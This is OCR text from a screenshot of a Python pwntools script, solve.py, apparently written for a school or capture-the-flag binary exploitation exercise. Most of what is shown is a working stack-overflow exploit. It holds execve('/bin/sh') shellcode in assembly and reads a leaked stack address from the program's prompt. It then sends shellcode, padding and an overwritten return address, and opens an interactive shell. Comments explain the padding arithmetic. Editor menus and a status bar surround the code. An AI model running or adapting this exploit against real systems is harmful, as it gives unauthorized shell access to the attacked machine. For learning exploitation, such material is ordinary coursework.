 Activities Visual Studio Code Thu 19:26
solve.py - school - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
solve.py notes
solve.py
42
43 bin_sh = """
44 /* push '/bin///sh\x00' */
45 push 0x68
46 mov rax, 0x732f2f2f6e69622f
47 push rax
48 /* call execve(rsp, 0, 0) */
49 mov rdi, rsp
50 xor esi, esi
51 push 0x3b
52 pop rax
53 cdq /* Set rdx to 0 since rax is known to be positive */
54 syscall
55 """
56 shell_code = asm(bin_sh)
57 # print len(shell_code)
58
59 p.sendafter('abc123): ', 'tg1799\n') #comment for local
60 p.recvline() #comment for local
61 prompt = p.recvline()
62 print prompt
63
64 array = prompt.split(" ")
65 addr = array[6]
66 addr = addr[:-1]
67 int_addr = int(addr, 16)
68 le_sh_addr = p64(int_addr)
69 print le_sh_addr
70 p.send(shell_code + 'A'*0x10 + le_sh_addr + '\n')
71 #buffer = 0x20 or 32bytes
72 #rbp = 0x8 or 8 bytes
73 #len(shell_code) = 24bytes
74 #thus, padding reqd = 32+8-24 = 16 or 0x10
75
76 p.interactive()
17
1
master* 0 0 Ln 50, Col 13 Tab Size: 4 UTF-8 LF Python